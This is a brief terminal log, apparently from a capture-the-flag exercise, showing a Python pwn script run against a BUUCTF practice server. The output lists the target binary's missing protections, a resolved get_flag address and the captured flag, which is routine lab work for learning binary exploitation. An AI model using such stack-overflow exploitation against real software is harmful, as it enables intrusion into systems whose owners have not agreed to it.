 root@VM-0-9-ubuntu:/home/ubuntu/buuctf/pwn/scripts# python pwn1_sctf_2016.py
[+] Opening connection to pwn.buuoj.cn on port 20086: Done
[*] '/home/ubuntu/buuctf/pwn/files/pwn1_sctf_2016'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] get_flag_addr => 0x8048f0d
flag{3236d713-f7ad-47be-ab28-c72a197d306d}
[*] Closed connection to pwn.buuoj.cn port 20086